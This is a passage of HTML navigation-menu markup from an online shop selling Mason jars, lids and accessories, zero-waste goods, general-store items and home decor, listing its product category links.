            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1680596044">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.lecomptoiramericain.com/en/214-mason-jars" title="Mason Jars" class="img">
                            Mason Jars 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/284-mason-jars" title="Mason jars" class="img">
                                Mason jars 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/148-mason-jars-4oz-120ml" title="Mason Jars 4oz - 120ml" class="img">
                                            Mason Jars 4oz - 120ml 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/215-mason-jars-8oz-240ml" title="Mason Jars 8oz - 240ml" class="img">
                                            Mason Jars 8oz - 240ml 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/218-mason-jar-12oz-360ml" title="Mason jar - 12oz - 360ml" class="img">
                                            Mason jar - 12oz - 360ml 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/216-mason-jar-16oz-480ml" title="Mason jar 16oz - 480ml" class="img">
                                            Mason jar 16oz - 480ml 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/227-mason-jar-24oz-720ml" title="Mason jar - 24oz - 720ml" class="img">
                                            Mason jar - 24oz - 720ml 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/217-mason-jar-32oz-960ml" title="Mason jar - 32oz - 960ml" class="img">
                                            Mason jar - 32oz - 960ml 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/220-mason-jar-64oz-1900ml" title="Mason jar - 64oz - 1900ml" class="img">
                                            Mason jar - 64oz - 1900ml 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/463-mason-jar-128oz-38l" title="Mason jar 128oz 3.8L" class="img">
                                            Mason jar 128oz 3.8L 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/224-selection-regular" title="Regular Mouth selection" class="img">
                                            Regular Mouth selection 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/223-selection-wide-mouth" title="Wide Mouth Selection" class="img">
                                            Wide Mouth Selection 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/522-tinted-jar-selection" title="Tinted Jar Selection" class="img">
                                            Tinted Jar Selection 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/210-mason-jars-lids" title="Mason Jars lids" class="img">
                                Mason Jars lids 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/226-vintage-lids" title="Vintage  lids" class="img">
                                            Vintage  lids 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/262-drink-lids" title="Drink lids" class="img">
                                            Drink lids 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/263-spill-proof-lids" title="Spill proof lids" class="img">
                                            Spill proof lids 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/264-coin-slot-lid" title="Coin Slot Lid " class="img">
                                            Coin Slot Lid  
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/266-pour-cap" title="Pour cap" class="img">
                                            Pour cap 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/323-band-and-lids" title="Band and lids" class="img">
                                            Band and lids 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/492-regular-lids-selection" title=" REGULAR LIDS selection" class="img">
                                             REGULAR LIDS selection 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/493-selection-couvercles-wide" title="Selection couvercles WIDE" class="img">
                                            Selection couvercles WIDE 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/219-mason-jar-accessories" title="Mason jar accessories" class="img">
                                Mason jar accessories 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/290-pump" title="Pump" class="img">
                                            Pump 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/291-spray" title="Spray" class="img">
                                            Spray 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/292-bnto" title="Bnto" class="img">
                                            Bnto 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/293-bottle-lids" title="Bottle lids" class="img">
                                            Bottle lids 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/294-detox-splash-infuser" title="Detox Splash Infuser" class="img">
                                            Detox Splash Infuser 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/221-paper-straws-made-in-usa" title="Paper straws made in USA" class="img">
                                            Paper straws made in USA 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/534-tea-light" title="Tea Light" class="img">
                                            Tea Light 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/285-growlers-bottles-mugs" title="Growlers, Bottles &amp; Mugs" class="img">
                                Growlers, Bottles &amp; Mugs 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/428-shaker-mason-jar" title="Shaker Mason Jar" class="img">
                                            Shaker Mason Jar 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/288-mugs" title="Mugs" class="img">
                                            Mugs 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/286-milk-bottles" title="Milk bottles" class="img">
                                            Milk bottles 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/287-growler" title="Growler" class="img">
                                            Growler 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/289-cookie-jar" title="Cookie Jar" class="img">
                                            Cookie Jar 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/372-bundles-collectors" title="Bundles &amp; Collectors" class="img">
                                Bundles &amp; Collectors 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/222-mason-jars-lids-bundles" title="Mason jars &amp; lids bundles " class="img">
                                            Mason jars &amp; lids bundles  
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/245-mason-jars-collector-editions" title="Mason Jars Collector editions" class="img">
                                            Mason Jars Collector editions 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.lecomptoiramericain.com/en/397-zero-waste" target="_self">

                    
                    <span class="menu-title">Zero Waste</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1680598446">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.lecomptoiramericain.com/en/397-zero-waste" title="ZERO WASTE" class="img">
                            ZERO WASTE 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/525-beeswax-food-wrap" title="BEESWAX FOOD WRAP " class="img">
                                BEESWAX FOOD WRAP  
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/527-bocaux-en-verre-mason-jar" title="Bocaux en verre Mason Jar" class="img">
                                Bocaux en verre Mason Jar 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/528-zero-waste-accessoires" title="Zero Waste Accessoires" class="img">
                                Zero Waste Accessoires 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/526-paper-straw" title="PAPER STRAW" class="img">
                                PAPER STRAW 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/529-skin-care" title="Skin Care" class="img">
                                Skin Care 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-6" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.lecomptoiramericain.com/en/115-general-store-" target="_self">

                    
                    <span class="menu-title">General Store</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1680598482">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.lecomptoiramericain.com/en/115-general-store-" title="GENERAL STORE" class="img">
                            GENERAL STORE 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/376-key-chain" title="Key chain" class="img">
                                Key chain 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/237-americain-motel-key-fobs" title="Americain Motel Key Fobs" class="img">
                                            Americain Motel Key Fobs 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/377-belt-keychain" title="Belt Keychain" class="img">
                                            Belt Keychain 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/396-pocket-keychain" title="Pocket keychain" class="img">
                                            Pocket keychain 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/452-zippo-lighters" title="ZIPPO® Lighters" class="img">
                                ZIPPO® Lighters 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/453-zippo-replica-1935" title="ZIPPO® Replica 1935" class="img">
                                            ZIPPO® Replica 1935 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/455-zippo-replica-1941" title="ZIPPO® Replica 1941" class="img">
                                            ZIPPO® Replica 1941 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/456-zippo-american-brand" title="ZIPPO American brand" class="img">
                                            ZIPPO American brand 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/150-games" title="Games &amp; Toys" class="img">
                                Games &amp; Toys 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/379-cardboard-model-kit" title="Cardboard Model kit" class="img">
                                            Cardboard Model kit 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/491-outdoor-toys-game" title="Outdoor toys &amp; game" class="img">
                                            Outdoor toys &amp; game 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/381-wooden-game-model-kit" title="Wooden game &amp; model kit" class="img">
                                            Wooden game &amp; model kit 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/380-board-game-puzzle" title="Board game &amp; Puzzle" class="img">
                                            Board game &amp; Puzzle 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/497-outdoor" title="Outdoor " class="img">
                                Outdoor  
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/402-water-bottle-and-insulated-bottle" title="Water bottle and insulated bottle" class="img">
                                            Water bottle and insulated bottle 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/395-pocket-knives" title="Pocket knives" class="img">
                                            Pocket knives 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/498-waterproof-notebooks" title="Waterproof notebooks" class="img">
                                            Waterproof notebooks 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/519-lantern" title="Lantern" class="img">
                                            Lantern 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/531-national-parks" title="National Parks" class="img">
                                            National Parks 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/188-every-day-carry-edc" title="Every Day Carry" class="img">
                                Every Day Carry 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/532-everyday-carry" title="Everyday carry" class="img">
                                            Everyday carry 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/74-tools-made-in-usa" title="Tools" class="img">
                                Tools 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/404-american-tool-box" title="American Tool box" class="img">
                                            American Tool box 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/375-tools" title="Tools" class="img">
                                            Tools 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/189-entretien" title="care" class="img">
                                care 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/400-leather" title="LEATHER" class="img">
                                            LEATHER 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/405-textile" title="Textile" class="img">
                                            Textile 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/543-books" title="BOOKS" class="img">
                                BOOKS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.lecomptoiramericain.com/en/7-home-deco" target="_self">

                    
                    <span class="menu-title">HOME &amp; DECO</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1680598503">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.lecomptoiramericain.com/en/7-home-deco" title="HOME &amp; DECO" class="img">
                            HOME &amp; DECO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/350-kitchen" title="Kitchen" class="img">
                                Kitchen 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/353-shopping-kitchen-accessories" title="Shopping &amp; Kitchen accessories" class="img">
                                            Shopping &amp; Kitchen accessories 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/363-beeswax-food-wrap" title="Beeswax Food wrap" class="img">
                                            Beeswax Food wrap 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/487-kitchen-bbq" title="Kitchen  &amp; BBQ " class="img">
                                            Kitchen  &amp; BBQ  
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/536-cookbooks" title="Cookbooks" class="img">
                                            Cookbooks 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/107-amish-tin-barn-star-" title="Amish Barn Star " class="img">
                                Amish Barn Star  
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/253-amish-barn-star-30cm" title="Amish barn star 30cm" class="img">
                                            Amish barn star 30cm 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/331-amish-barn-star-56cm" title="Amish barn star 56cm" class="img">
                                            Amish barn star 56cm 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/332-amish-barn-star-73cm" title="Amish barn star 73cm" class="img">
                                            Amish barn star 73cm 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/333-amish-barn-star-107cm" title="Amish barn star 107cm" class="img">
                                            Amish barn star 107cm 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/512-amish-star-xl-120cm" title="Amish star XL 120cm" class="img">
                                            Amish star XL 120cm 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/510-amish-star-xxl-175cm" title="Amish star XXL 175cm" class="img">
                                            Amish star XXL 175cm 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/343-candles-incenses" title="Candles &amp; Incenses" class="img">
                                Candles &amp; Incenses 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/345-incense" title="Incense" class="img">
                                            Incense 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/430-scented-candles" title="Scented candles" class="img">
                                            Scented candles 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/429-scented-spray" title="Scented spray" class="img">
                                            Scented spray 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/151-body-care" title="Body care" class="img">
                                Body care 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/462-soap-skin-care" title="Soap &amp; Skin care" class="img">
                                            Soap &amp; Skin care 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/399-shaving-care" title="Shaving care" class="img">
                                            Shaving care 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/162-chicago-comb-" title="Chicago Comb" class="img">
                                            Chicago Comb 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/520-washable-facial-rounds" title="Washable facial rounds" class="img">
                                            Washable facial rounds 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/318-textile" title="Textile" class="img">
                                Textile 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/319-plaids-blankets" title="Plaids &amp; Blankets " class="img">
                                            Plaids &amp; Blankets  
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/322-dishcloth-towels-aprons" title="Dishcloth-Towels &amp; Aprons" class="img">
                                            Dishcloth-Towels &amp; Aprons 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/384-textile-care" title="Textile care" class="img">
                                            Textile care 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/160-home-storage" title="Home storage" class="img">
                                Home storage 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/368-bag-laundry-truck" title="Bag &amp; laundry truck" class="img">
                                            Bag &amp; laundry truck 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/370-wire-basket-metal-box" title="Wire basket &amp; metal box" class="img">
                                            Wire basket &amp; metal box 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/398-miner-lunch-box" title="Miner Lunch box " class="img">
                                            Miner Lunch box  
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/236-bar-cocktails-made-in-usa" title="Bar &amp; Cocktails" class="img">
                                Bar &amp; Cocktails 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/360-growlers" title="Growlers" class="img">
                                            Growlers 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/357-bottle-opener" title="Bottle opener" class="img">
                                            Bottle opener 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/367-bar-accessories" title="Bar accessories" class="img">
                                            Bar accessories 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/356-shaker-accessories" title="Shaker &amp; Accessories" class="img">
                                            Shaker &amp; Accessories 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/355-glass-mug-beer-glass" title="Glass mug &amp; Beer glass" class="img">
                                            Glass mug &amp; Beer glass 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/183-garden" title=" Garden" class="img">
                                 Garden 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/406-bird-feeder" title="Bird Feeder" class="img">
                                            Bird Feeder 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/408-garden-slate" title="Garden slate" class="img">
                                            Garden slate 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/530-pets-accessories" title="Pets accessories" class="img">
                                            Pets accessories 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/229-american-sports-decor" title="American Sports decor" class="img">
                                American Sports decor 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/364-hand-painted-canoe-paddles" title="Hand painted canoe paddles" class="img">
                                            Hand painted canoe paddles 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/365-lemon-ball-baseball" title="LEMON BALL™ baseball" class="img">
                                            LEMON BALL™ baseball 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/458-baseball-bat" title="Baseball Bat" class="img">
                                            Baseball Bat 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/361-pennants-and-flags" title="Pennants and flags" class="img">
                                            Pennants and flags 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/533-american-football" title="American football" class="img">
                                            American football 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/186-wall-decor" title="Wall decor" class="img">
                                Wall decor 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/339-vintage-wooden-painted-signs" title="Vintage wooden painted signs" class="img">
                                            Vintage wooden painted signs 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/340-metal-signs" title="Metal signs" class="img">
                                            Metal signs 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/341-giclee-art-prints" title="Giclée Art prints" class="img">
                                            Giclée Art prints 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/346-cardboard-model-kit" title="Cardboard Model kit" class="img">
                                Cardboard Model kit 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/347-water-tank" title="Water Tank" class="img">
                                            Water Tank 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/349-billboard-model-kit" title="Billboard Model Kit" class="img">
                                            Billboard Model Kit 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/373-hardware-tools" title="Hardware &amp; Tools" class="img">
